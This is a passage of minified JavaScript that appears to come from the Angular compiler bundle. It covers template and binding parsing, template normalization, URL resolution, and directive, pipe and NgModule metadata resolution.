lu(t,i,cu.ANIMATION,n))},t.prototype._parseBinding=function(t,e,n){var r=n.start.toString();try{var o=e?this._exprParser.parseSimpleBinding(t,r,this._interpolationConfig):this._exprParser.parseBinding(t,r,this._interpolationConfig);return o&&this._reportExpressionParserErrors(o.errors,n),this._checkPipes(o,n),o}catch(t){return this._reportError(""+t,n),this._exprParser.wrapLiteralPrimitive("ERROR",r)}},t.prototype.createElementPropertyAst=function(t,e){if(e.isAnimation)return new oo(e.name,vo.Animation,to.SecurityContext.NONE,e.expression,null,e.sourceSpan);var n=null,r=void 0,o=null,i=e.name.split("."),s=void 0;if(i.length>1)if("attr"==i[0]){o=i[1],this._validatePropertyOrAttributeName(o,e.sourceSpan,!0),s=Me(this._schemaRegistry,t,o,!0);var a=o.indexOf(":");if(a>-1){var u=o.substring(0,a),l=o.substring(a+1);o=c(u,l)}r=vo.Attribute}else"class"==i[0]?(o=i[1],r=vo.Class,s=[to.SecurityContext.NONE]):"style"==i[0]&&(n=i.length>2?i[2]:null,o=i[1],r=vo.Style,s=[to.SecurityContext.STYLE]);return null===o&&(o=this._schemaRegistry.getMappedPropName(e.name),s=Me(this._schemaRegistry,t,o,!1),r=vo.Property,this._validatePropertyOrAttributeName(o,e.sourceSpan,!1)),new oo(o,r,s[0],e.expression,n,e.sourceSpan)},t.prototype.parseEvent=function(t,e,n,r,o){Oe(t)?(t=t.substr(1),this._parseAnimationEvent(t,e,n,o)):this._parseEvent(t,e,n,r,o)},t.prototype._parseAnimationEvent=function(t,e,n,r){var o=f(t,[t,""]),i=o[0],s=o[1].toLowerCase();if(s)switch(s){case"start":case"done":var a=this._parseAction(e,n);r.push(new io(i,null,s,a,n));break;default:this._reportError('The provided animation output phase value "'+s+'" for "@'+i+'" is not supported (use start or done)',n)}else this._reportError("The animation trigger output event (@"+i+") is missing its phase value name (start or done are currently supported)",n)},t.prototype._parseEvent=function(t,e,n,r,o){var i=h(t,[null,t]),s=i[0],a=i[1],u=this._parseAction(e,n);r.push([t,u.source]),o.push(new io(a,s,null,u,n))},t.prototype._parseAction=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseAction(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),!r||r.ast instanceof $o?(this._reportError("Empty expressions are not allowed",e),this._exprParser.wrapLiteralPrimitive("ERROR",n)):(this._checkPipes(r,e),r)}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t.prototype._reportExpressionParserErrors=function(t,e){for(var n=0,r=t;n<r.length;n++){var o=r[n];this._reportError(o.message,e)}},t.prototype._checkPipes=function(t,e){var n=this;if(t){var r=new hu;t.visit(r),r.pipes.forEach((function(t,r){var o=n.pipesByName.get(r);o?n._usedPipes.set(r,o):n._reportError("The pipe '"+r+"' could not be found",new _s(e.start.moveBy(t.span.start),e.start.moveBy(t.span.end)))}))}},t.prototype._validatePropertyOrAttributeName=function(t,e,n){var r=n?this._schemaRegistry.validateAttribute(t):this._schemaRegistry.validateProperty(t);r.error&&this._reportError(r.msg,e,bs.ERROR)},t})(),hu=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.pipes=new Map,e}return $r.c(e,t),e.prototype.visitPipe=function(t,e){return this.pipes.set(t.name,t),t.exp.visit(this),this.visitAll(t.args,e),null},e})(wi),fu="select",du="link",yu="rel",vu="href",mu="stylesheet",gu="style",_u="script",bu="ngNonBindable",wu="ngProjectAs",Eu={};Eu.NG_CONTENT=0,Eu.STYLE=1,Eu.STYLESHEET=2,Eu.SCRIPT=3,Eu.OTHER=4,Eu[Eu.NG_CONTENT]="NG_CONTENT",Eu[Eu.STYLE]="STYLE",Eu[Eu.STYLESHEET]="STYLESHEET",Eu[Eu.SCRIPT]="SCRIPT",Eu[Eu.OTHER]="OTHER";var Cu=(function(){function t(t,e,n,r,o){this.type=t,this.selectAttr=e,this.hrefAttr=n,this.nonBindable=r,this.projectAs=o}return t})(),Su=/^(?:(?:(?:(bind-)|(let-)|(ref-|#)|(on-)|(bindon-)|(@))(.+))|\[\(([^\)]+)\)\]|\[([^\]]+)\]|\(([^\)]+)\))$/,xu="template",Tu="class",Pu=Po.parse("*")[0],Au="The <template> element is deprecated. Use <ng-template> instead",Ou={},Mu=new to.InjectionToken("TemplateTransforms"),Nu=(function(t){function e(e,n,r){return t.call(this,n,e,r)||this}return $r.c(e,t),e})(ws),Iu=(function(){function t(t,e,n){this.templateAst=t,this.usedPipes=e,this.errors=n}return t})(),ku=(function(){function t(t,e,n,r,o,i,s){this._config=t,this._reflector=e,this._exprParser=n,this._schemaRegistry=r,this._htmlParser=o,this._console=i,this.transforms=s}return t.prototype.parse=function(t,e,n,r,o,i,s){var a=this.tryParse(t,e,n,r,o,i,s),u=a.errors.filter((function(t){return t.level===bs.WARNING})).filter(ke(["The template attribute is deprecated. Use an ng-template element instead.",Au])),c=a.errors.filter((function(t){return t.level===bs.ERROR}));if(u.length>0&&this._console.warn("Template parse warnings:\n"+u.join("\n")),c.length>0){throw g("Template parse errors:\n"+c.join("\n"),c)}return{template:a.templateAst,pipes:a.usedPipes}},t.prototype.tryParse=function(t,e,n,r,o,i,s){var a=this._htmlParser.parse(e,i,!0,this.getInterpolationConfig(t));return s||(a=ve(a)),this.tryParseHtml(this.expandHtml(a),t,n,r,o)},t.prototype.tryParseHtml=function(t,e,n,o,i){var s,a=t.errors,u=[];if(t.rootNodes.length>0){var c=Fe(n),l=Fe(o),p=new eu(this._reflector,e),h=void 0;e.template&&e.template.interpolation&&(h={start:e.template.interpolation[0],end:e.template.interpolation[1]});var f=new pu(this._exprParser,h,this._schemaRegistry,l,a),d=new Ru(this._reflector,this._config,p,c,f,this._schemaRegistry,i,a);s=lt(d,t.rootNodes,Fu),a.push.apply(a,p.errors),u.push.apply(u,f.getUsedPipes())}else s=[];return this._assertNoReferenceDuplicationOnTemplate(s,a),a.length>0?new Iu(s,u,a):(this.transforms&&this.transforms.forEach((function(t){s=r(t,s)})),new Iu(s,u,a))},t.prototype.expandHtml=function(t,e){void 0===e&&(e=!1);var n=t.errors;if(0==n.length||e){var r=me(t.rootNodes);n.push.apply(n,r.errors),t=new Vs(r.nodes,n)}return t},t.prototype.getInterpolationConfig=function(t){if(t.template)return os.fromArray(t.template.interpolation)},t.prototype._assertNoReferenceDuplicationOnTemplate=function(t,e){var n=[];t.filter((function(t){return!!t.references})).forEach((function(t){return t.references.forEach((function(t){var r=t.name;if(n.indexOf(r)<0)n.push(r);else{var o=new Nu('Reference "#'+r+'" is defined several times',t.sourceSpan,bs.ERROR);e.push(o)}}))}))},t})();ku.decorators=[{type:W}],ku.ctorParameters=function(){return[{type:Qo},{type:Ko},{type:ds},{type:ou},{type:Ba},{type:to["ɵConsole"]},{type:Array,decorators:[{type:to.Optional},{type:to.Inject,args:[Mu]}]}]};var Ru=(function(){function t(t,e,n,r,o,i,s,a){var u=this;this.reflector=t,this.config=e,this.providerViewContext=n,this._bindingParser=o,this._schemaRegistry=i,this._schemas=s,this._targetErrors=a,this.selectorMatcher=new Ao,this.directivesIndex=new Map,this.ngContentCount=0,this.contentQueryStartId=n.component.viewQueries.length+1,r.forEach((function(t,e){var n=Po.parse(t.selector);u.selectorMatcher.addSelectables(n,t),u.directivesIndex.set(t,e)}))}return t.prototype.visitExpansion=function(t,e){return null},t.prototype.visitExpansionCase=function(t,e){return null},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu),r=ye(t.value),o=this._bindingParser.parseInterpolation(r,t.sourceSpan);return o?new no(o,n,t.sourceSpan):new eo(r,n,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitElement=function(t,e){var n=this,r=this.contentQueryStartId,o=t.name,i=Ne(t);if(i.type===Eu.SCRIPT||i.type===Eu.STYLE)return null;if(i.type===Eu.STYLESHEET&&Pe(i.hrefAttr))return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=!1,y=[],v=He(t,this.config.enableLegacyTemplate,(function(t,e){return n._reportError(t,e,bs.WARNING)}));t.attrs.forEach((function(t){var e,r,o=n._parseAttr(v,t,s,a,l,u,c),i=n._normalizeAttributeName(t.name);n.config.enableLegacyTemplate&&"template"==i?(n._reportError("The template attribute is deprecated. Use an ng-template element instead.",t.sourceSpan,bs.WARNING),e=t.value):i.startsWith("*")&&(e=t.value,r=i.substring("*".length)+":");var m=null!=e;m&&(d&&n._reportError("Can't have multiple template bindings on one element. Use only one attribute named 'template' or prefixed with *",t.sourceSpan),d=!0,n._bindingParser.parseInlineTemplateBinding(r,e,t.sourceSpan,h,p,f)),o||m||(y.push(n.visitAttribute(t,null)),s.push([t.name,t.value]))}));var m=Ve(o,s),g=this._parseDirectives(this.selectorMatcher,m),_=g.directives,b=g.matchElement,w=[],E=new Set,C=this._createDirectiveAsts(v,t.name,_,a,u,t.sourceSpan,w,E),S=this._createElementPropertyAsts(t.name,a,E),x=e.isTemplateElement||d,T=new nu(this.providerViewContext,e.providerContext,x,C,y,w,v,r,t.sourceSpan),P=lt(i.nonBindable?ju:this,t.children,Lu.create(v,C,v?e.providerContext:T));T.afterElement();var A,O=null!=i.projectAs?Po.parse(i.projectAs)[0]:m,M=e.findNgContentIndex(O);if(i.type===Eu.NG_CONTENT)t.children&&!t.children.every(Le)&&this._reportError("<ng-content> element cannot have content.",t.sourceSpan),A=new yo(this.ngContentCount++,d?null:M,t.sourceSpan);else if(v)this._assertAllEventsPublishedByDirectives(C,l),this._assertNoComponentsNorElementBindingsOnTemplate(C,S,t.sourceSpan),A=new co(y,l,w,c,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:M,t.sourceSpan);else{this._assertElementExists(b,t),this._assertOnlyOneComponent(C,t.sourceSpan);var N=d?null:e.findNgContentIndex(O);A=new uo(o,y,S,l,w,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:N,t.sourceSpan,t.endSourceSpan||null)}if(d){var I=this.contentQueryStartId,k=Ve(xu,h),R=this._parseDirectives(this.selectorMatcher,k).directives,D=new Set,V=this._createDirectiveAsts(!0,t.name,R,p,[],t.sourceSpan,[],D),L=this._createElementPropertyAsts(t.name,p,D);this._assertNoComponentsNorElementBindingsOnTemplate(V,L,t.sourceSpan);var F=new nu(this.providerViewContext,e.providerContext,e.isTemplateElement,V,[],[],!0,I,t.sourceSpan);F.afterElement(),A=new co([],[],[],f,F.transformedDirectiveAsts,F.transformProviders,F.transformedHasViewContainer,F.queryMatches,[A],M,t.sourceSpan)}return A},t.prototype._parseAttr=function(t,e,n,r,o,i,s){var a=this._normalizeAttributeName(e.name),u=e.value,c=e.sourceSpan,l=a.match(Su),p=!1;if(null!==l)if(p=!0,null!=l[1])this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r);else if(l[2])if(t){var h=l[7];this._parseVariable(h,u,c,s)}else this._reportError('"let-" is only supported on template elements.',c);else if(l[3]){var h=l[7];this._parseReference(h,u,c,i)}else l[4]?this._bindingParser.parseEvent(l[7],u,c,n,o):l[5]?(this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r),this._parseAssignmentEvent(l[7],u,c,n,o)):l[6]?this._bindingParser.parseLiteralAttr(a,u,c,n,r):l[8]?(this._bindingParser.parsePropertyBinding(l[8],u,!1,c,n,r),this._parseAssignmentEvent(l[8],u,c,n,o)):l[9]?this._bindingParser.parsePropertyBinding(l[9],u,!1,c,n,r):l[10]&&this._bindingParser.parseEvent(l[10],u,c,n,o);else p=this._bindingParser.parsePropertyInterpolation(a,u,c,n,r);return p||this._bindingParser.parseLiteralAttr(a,u,c,n,r),p},t.prototype._normalizeAttributeName=function(t){return/^data-/i.test(t)?t.substring(5):t},t.prototype._parseVariable=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in variable names',n),r.push(new ao(t,e,n))},t.prototype._parseReference=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in reference names',n),r.push(new Vu(t,e,n))},t.prototype._parseAssignmentEvent=function(t,e,n,r,o){this._bindingParser.parseEvent(t+"Change",e+"=$event",n,r,o)},t.prototype._parseDirectives=function(t,e){var n=this,r=new Array(this.directivesIndex.size),o=!1;return t.match(e,(function(t,e){r[n.directivesIndex.get(e)]=e,o=o||t.hasElementSelector()})),{directives:r.filter((function(t){return!!t})),matchElement:o}},t.prototype._createDirectiveAsts=function(t,e,n,r,o,i,s,a){var u=this,c=new Set,l=null,p=n.map((function(t){var n=new _s(i.start,i.end,"Directive "+C(t.type));t.isComponent&&(l=t);var p=[],h=u._bindingParser.createDirectiveHostPropertyAsts(t,e,n);h=u._checkPropertiesInSchema(e,h);var f=u._bindingParser.createDirectiveHostEventAsts(t,n);u._createDirectivePropertyAsts(t.inputs,r,p,a),o.forEach((function(e){(0===e.value.length&&t.isComponent||e.isReferenceToDirective(t))&&(s.push(new so(e.name,he(t.type.reference),e.sourceSpan)),c.add(e.name))}));var d=u.contentQueryStartId;return u.contentQueryStartId+=t.queries.length,new po(t,p,h,f,d,n)}));return o.forEach((function(e){if(e.value.length>0)c.has(e.name)||u._reportError('There is no directive with "exportAs" set to "'+e.value+'"',e.sourceSpan);else if(!l){var n=null;t&&(n=fe(u.reflector,qa.TemplateRef)),s.push(new so(e.name,n,e.sourceSpan))}})),p},t.prototype._createDirectivePropertyAsts=function(t,e,n,r){if(t){var o=new Map;e.forEach((function(t){var e=o.get(t.name);e&&!e.isLiteral||o.set(t.name,t)})),Object.keys(t).forEach((function(e){var i=t[e],s=o.get(i);s&&(r.add(s.name),je(s.expression)||n.push(new lo(e,s.name,s.expression,s.sourceSpan)))}))}},t.prototype._createElementPropertyAsts=function(t,e,n){var r=this,o=[];return e.forEach((function(e){e.isLiteral||n.has(e.name)||o.push(r._bindingParser.createElementPropertyAst(t,e))})),this._checkPropertiesInSchema(t,o)},t.prototype._findComponentDirectives=function(t){return t.filter((function(t){return t.directive.isComponent}))},t.prototype._findComponentDirectiveNames=function(t){return this._findComponentDirectives(t).map((function(t){return C(t.directive.type)}))},t.prototype._assertOnlyOneComponent=function(t,e){var n=this._findComponentDirectiveNames(t);n.length>1&&this._reportError("More than one component matched on this element.\nMake sure that only one component's selector can match a given element.\nConflicting components: "+n.join(","),e)},t.prototype._assertElementExists=function(t,e){var n=e.name.replace(/^:xhtml:/,"");if(!t&&!this._schemaRegistry.hasElement(n,this._schemas)){var r="'"+n+"' is not a known element:\n";r+="1. If '"+n+"' is an Angular component, then verify that it is part of this module.\n",n.indexOf("-")>-1?r+="2. If '"+n+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.":r+="2. To allow any element add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.",this._reportError(r,e.sourceSpan)}},t.prototype._assertNoComponentsNorElementBindingsOnTemplate=function(t,e,n){var r=this,o=this._findComponentDirectiveNames(t);o.length>0&&this._reportError("Components on an embedded template: "+o.join(","),n),e.forEach((function(t){r._reportError("Property binding "+t.name+' not used by any directive on an embedded template. Make sure that the property name is spelled correctly and all directives are listed in the "@NgModule.declarations".',n)}))},t.prototype._assertAllEventsPublishedByDirectives=function(t,e){var n=this,r=new Set;t.forEach((function(t){Object.keys(t.directive.outputs).forEach((function(e){var n=t.directive.outputs[e];r.add(n)}))})),e.forEach((function(t){null==t.target&&r.has(t.name)||n._reportError("Event binding "+t.fullName+' not emitted by any directive on an embedded template. Make sure that the event name is spelled correctly and all directives are listed in the "@NgModule.declarations".',t.sourceSpan)}))},t.prototype._checkPropertiesInSchema=function(t,e){var n=this;return e.filter((function(e){if(e.type===vo.Property&&!n._schemaRegistry.hasProperty(t,e.name,n._schemas)){var r="Can't bind to '"+e.name+"' since it isn't a known property of '"+t+"'.";t.startsWith("ng-")?r+="\n1. If '"+e.name+"' is an Angular directive, then add 'CommonModule' to the '@NgModule.imports' of this component.\n2. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.":t.indexOf("-")>-1&&(r+="\n1. If '"+t+"' is an Angular component and it has '"+e.name+"' input, then verify that it is part of this module.\n2. If '"+t+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.\n3. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component."),n._reportError(r,e.sourceSpan)}return!je(e.value)}))},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t})(),Du=(function(){function t(){}return t.prototype.visitElement=function(t,e){var n=Ne(t);if(n.type===Eu.SCRIPT||n.type===Eu.STYLE||n.type===Eu.STYLESHEET)return null;var r=t.attrs.map((function(t){return[t.name,t.value]})),o=Ve(t.name,r),i=e.findNgContentIndex(o),s=lt(this,t.children,Fu);return new uo(t.name,lt(this,t.attrs),[],[],[],[],[],!1,[],s,i,t.sourceSpan,t.endSourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu);return new eo(t.value,n,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Vu=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.isReferenceToDirective=function(t){return-1!==Re(t.exportAs).indexOf(this.value)},t})(),Lu=(function(){function t(t,e,n,r){this.isTemplateElement=t,this._ngContentIndexMatcher=e,this._wildcardNgContentIndex=n,this.providerContext=r}return t.create=function(e,n,r){var o=new Ao,i=null,s=n.find((function(t){return t.directive.isComponent}));if(s)for(var a=s.directive.template.ngContentSelectors,u=0;u<a.length;u++){var c=a[u];"*"===c?i=u:o.addSelectables(Po.parse(a[u]),u)}return new t(e,o,i,r)},t.prototype.findNgContentIndex=function(t){var e=[];return this._ngContentIndexMatcher.match(t,(function(t,n){e.push(n)})),e.sort(),null!=this._wildcardNgContentIndex&&e.push(this._wildcardNgContentIndex),e.length>0?e[0]:null},t})(),Fu=new Lu(!0,new Ao,null,null),ju=new Du,Hu=(function(){function t(){}return t.prototype.get=function(t){return""},t})(),Bu={provide:to.PACKAGE_ROOT_URL,useValue:"/"},Uu=(function(){function t(t){void 0===t&&(t=null),this._packagePrefix=t}return t.prototype.resolve=function(t,e){var n=e;null!=t&&t.length>0&&(n=Ke(t,n));var r=We(n),o=this._packagePrefix;if(null!=o&&null!=r&&"package"==r[Wu.Scheme]){var i=r[Wu.Path];return o=o.replace(/\/+$/,""),i=i.replace(/^\/+/,""),o+"/"+i}return n},t})();Uu.decorators=[{type:W}],Uu.ctorParameters=function(){return[{type:void 0,decorators:[{type:to.Inject,args:[to.PACKAGE_ROOT_URL]}]}]};var qu=new RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),Wu={};Wu.Scheme=1,Wu.UserInfo=2,Wu.Domain=3,Wu.Port=4,Wu.Path=5,Wu.QueryData=6,Wu.Fragment=7,Wu[Wu.Scheme]="Scheme",Wu[Wu.UserInfo]="UserInfo",Wu[Wu.Domain]="Domain",Wu[Wu.Port]="Port",Wu[Wu.Path]="Path",Wu[Wu.QueryData]="QueryData",Wu[Wu.Fragment]="Fragment";var zu=(function(){function t(t,e,n,r){this._resourceLoader=t,this._urlResolver=e,this._htmlParser=n,this._config=r,this._resourceLoaderCache=new Map}return t.prototype.clearCache=function(){this._resourceLoaderCache.clear()},t.prototype.clearCacheFor=function(t){var e=this;if(t.isComponent){var n=t.template;this._resourceLoaderCache.delete(n.templateUrl),n.externalStylesheets.forEach((function(t){e._resourceLoaderCache.delete(t.moduleUrl)}))}},t.prototype._fetch=function(t){var e=this._resourceLoaderCache.get(t);return e||(e=this._resourceLoader.get(t),this._resourceLoaderCache.set(t,e)),e},t.prototype.normalizeTemplate=function(t){var e=this;if(v(t.template)){if(v(t.templateUrl))throw g("'"+n.i(to["ɵstringify"])(t.componentType)+"' component cannot define both template and templateUrl");if("string"!=typeof t.template)throw g("The template specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}else{if(!v(t.templateUrl))throw g("No template specified for component "+n.i(to["ɵstringify"])(t.componentType));if("string"!=typeof t.templateUrl)throw g("The templateUrl specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}if(v(t.preserveWhitespaces)&&"boolean"!=typeof t.preserveWhitespaces)throw g("The preserveWhitespaces option for component "+n.i(to["ɵstringify"])(t.componentType)+" must be a boolean");return ko.then(this.normalizeTemplateOnly(t),(function(t){return e.normalizeExternalStylesheets(t)}))},t.prototype.normalizeTemplateOnly=function(t){var e,n,r=this;return null!=t.template?(e=t.template,n=t.moduleUrl):(n=this._urlResolver.resolve(t.moduleUrl,t.templateUrl),e=this._fetch(n)),ko.then(e,(function(e){return r.normalizeLoadedTemplate(t,e,n)}))},t.prototype.normalizeLoadedTemplate=function(t,e,n){var r=!!t.template,o=os.fromArray(t.interpolation),i=this._htmlParser.parse(e,D({reference:t.ngModuleType},{type:{reference:t.componentType}},{isInline:r,templateUrl:n}),!0,o);if(i.errors.length>0){throw g("Template parse errors:\n"+i.errors.join("\n"))}var s=this.normalizeStylesheet(new Ho({styles:t.styles,styleUrls:t.styleUrls,moduleUrl:t.moduleUrl})),a=new Gu;lt(a,i.rootNodes);var u=this.normalizeStylesheet(new Ho({styles:a.styles,styleUrls:a.styleUrls,moduleUrl:n})),c=t.encapsulation;null==c&&(c=this._config.defaultEncapsulation);var l=s.styles.concat(u.styles),p=s.styleUrls.concat(u.styleUrls);return c===to.ViewEncapsulation.Emulated&&0===l.length&&0===p.length&&(c=to.ViewEncapsulation.None),new Bo({encapsulation:c,template:e,templateUrl:n,styles:l,styleUrls:p,ngContentSelectors:a.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:r,externalStylesheets:[],preserveWhitespaces:j(t.preserveWhitespaces,this._config.preserveWhitespaces)})},t.prototype.normalizeExternalStylesheets=function(t){return ko.then(this._loadMissingExternalStylesheets(t.styleUrls),(function(e){return new Bo({encapsulation:t.encapsulation,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,externalStylesheets:e,ngContentSelectors:t.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:t.isInline,preserveWhitespaces:t.preserveWhitespaces})}))},t.prototype._loadMissingExternalStylesheets=function(t,e){var n=this;return void 0===e&&(e=new Map),ko.then(ko.all(t.filter((function(t){return!e.has(t)})).map((function(t){return ko.then(n._fetch(t),(function(r){var o=n.normalizeStylesheet(new Ho({styles:[r],moduleUrl:t}));return e.set(t,o),n._loadMissingExternalStylesheets(o.styleUrls,e)}))}))),(function(t){return Array.from(e.values())}))},t.prototype.normalizeStylesheet=function(t){var e=this,n=t.moduleUrl,r=t.styleUrls.filter(Pe).map((function(t){return e._urlResolver.resolve(n,t)})),o=t.styles.map((function(t){var o=Ae(e._urlResolver,n,t);return r.push.apply(r,o.styleUrls),o.style}));return new Ho({styles:o,styleUrls:r,moduleUrl:n})},t})();zu.decorators=[{type:W}],zu.ctorParameters=function(){return[{type:Hu},{type:Uu},{type:Fa},{type:Qo}]};var Gu=(function(){function t(){this.ngContentSelectors=[],this.styles=[],this.styleUrls=[],this.ngNonBindableStackCount=0}return t.prototype.visitElement=function(t,e){var n=Ne(t);switch(n.type){case Eu.NG_CONTENT:0===this.ngNonBindableStackCount&&this.ngContentSelectors.push(n.selectAttr);break;case Eu.STYLE:var r="";t.children.forEach((function(t){t instanceof Es&&(r+=t.value)})),this.styles.push(r);break;case Eu.STYLESHEET:this.styleUrls.push(n.hrefAttr)}return n.nonBindable&&this.ngNonBindableStackCount++,lt(this,t.children),n.nonBindable&&this.ngNonBindableStackCount--,null},t.prototype.visitExpansion=function(t,e){lt(this,t.cases)},t.prototype.visitExpansionCase=function(t,e){lt(this,t.expression)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return null},t.prototype.visitText=function(t,e){return null},t})(),Ku=(function(){function t(t){this._reflector=t}return t.prototype.isDirective=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(Qe)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,Qe);if(o){var i=this._reflector.propMetadata(t);return this._mergeWithPropertyMetadata(o,i,t)}}if(e)throw new Error("No Directive annotation found on "+n.i(to["ɵstringify"])(t));return null},t.prototype._mergeWithPropertyMetadata=function(t,e,n){var r=[],o=[],i={},s={};return Object.keys(e).forEach((function(t){var n=Xe(e[t],(function(t){return t instanceof to.Input}));n&&(n.bindingPropertyName?r.push(t+": "+n.bindingPropertyName):r.push(t));var a=Xe(e[t],(function(t){return t instanceof to.Output}));a&&(a.bindingPropertyName?o.push(t+": "+a.bindingPropertyName):o.push(t)),e[t].filter((function(t){return t&&t instanceof to.HostBinding})).forEach((function(e){if(e.hostPropertyName){var n=e.hostPropertyName[0];if("("===n)throw new Error("@HostBinding can not bind to events. Use @HostListener instead.");if("["===n)throw new Error("@HostBinding parameter should be a property name, 'class.<name>', or 'attr.<name>'.");i["["+e.hostPropertyName+"]"]=t}else i["["+t+"]"]=t})),e[t].filter((function(t){return t&&t instanceof to.HostListener})).forEach((function(e){var n=e.args||[];i["("+e.eventName+")"]=t+"("+n.join(",")+")"}));var u=Xe(e[t],(function(t){return t instanceof to.Query}));u&&(s[t]=u)})),this._merge(t,r,o,i,s,n)},t.prototype._extractPublicName=function(t){return h(t,[null,t])[1].trim()},t.prototype._dedupeBindings=function(t){for(var e=new Set,n=[],r=t.length-1;r>=0;r--){var o=t[r],i=this._extractPublicName(o);e.has(i)||(e.add(i),n.push(o))}return n.reverse()},t.prototype._merge=function(t,e,n,r,o,i){var s=this._dedupeBindings(t.inputs?t.inputs.concat(e):e),a=this._dedupeBindings(t.outputs?t.outputs.concat(n):n),u=t.host?Object.assign({},t.host,r):r,c=t.queries?Object.assign({},t.queries,o):o;return t instanceof to.Component?new to.Component({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,moduleId:t.moduleId,queries:c,changeDetection:t.changeDetection,providers:t.providers,viewProviders:t.viewProviders,entryComponents:t.entryComponents,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,encapsulation:t.encapsulation,animations:t.animations,interpolation:t.interpolation,preserveWhitespaces:t.preserveWhitespaces}):new to.Directive({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,queries:c,providers:t.providers})},t})();Ku.decorators=[{type:W}],Ku.ctorParameters=function(){return[{type:Ko}]};var Qu=/(\.ts|\.d\.ts|\.js|\.jsx|\.tsx)$/,Xu=/\.ngfactory\.|\.ngsummary\./,Yu=/\.ngsummary\./,Zu=/NgSummary$/,Ju={};Ju.OnInit=0,Ju.OnDestroy=1,Ju.DoCheck=2,Ju.OnChanges=3,Ju.AfterContentInit=4,Ju.AfterContentChecked=5,Ju.AfterViewInit=6,Ju.AfterViewChecked=7,Ju[Ju.OnInit]="OnInit",Ju[Ju.OnDestroy]="OnDestroy",Ju[Ju.DoCheck]="DoCheck",Ju[Ju.OnChanges]="OnChanges",Ju[Ju.AfterContentInit]="AfterContentInit",Ju[Ju.AfterContentChecked]="AfterContentChecked",Ju[Ju.AfterViewInit]="AfterViewInit",Ju[Ju.AfterViewChecked]="AfterViewChecked";var $u=[Ju.OnInit,Ju.OnDestroy,Ju.DoCheck,Ju.OnChanges,Ju.AfterContentInit,Ju.AfterContentChecked,Ju.AfterViewInit,Ju.AfterViewChecked],tc=(function(){function t(t){this._reflector=t}return t.prototype.isNgModule=function(t){return this._reflector.annotations(t).some(cn)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=Xe(this._reflector.annotations(t),cn);if(r)return r;if(e)throw new Error("No NgModule metadata found for '"+n.i(to["ɵstringify"])(t)+"'.");return null},t})();tc.decorators=[{type:W}],tc.ctorParameters=function(){return[{type:Ko}]};var ec=(function(){function t(t){this._reflector=t}return t.prototype.isPipe=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(ln)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,ln);if(o)return o}if(e)throw new Error("No Pipe decorator found on "+n.i(to["ɵstringify"])(t));return null},t})();ec.decorators=[{type:W}],ec.ctorParameters=function(){return[{type:Ko}]};var nc=(function(){function t(){}return t.prototype.isLibraryFile=function(t){},t.prototype.getLibraryFileName=function(t){},t.prototype.resolveSummary=function(t){},t.prototype.getSymbolsOf=function(t){},t.prototype.getImportAs=function(t){},t.prototype.addSummary=function(t){},t})(),rc=(function(){function t(){this._summaries=new Map}return t.prototype.isLibraryFile=function(t){return!1},t.prototype.getLibraryFileName=function(t){return null},t.prototype.resolveSummary=function(t){return this._summaries.get(t)||null},t.prototype.getSymbolsOf=function(t){return[]},t.prototype.getImportAs=function(t){return t},t.prototype.addSummary=function(t){this._summaries.set(t.symbol,t)},t})();rc.decorators=[{type:W}],rc.ctorParameters=function(){return[]};var oc=new to.InjectionToken("ErrorCollector"),ic=(function(){function 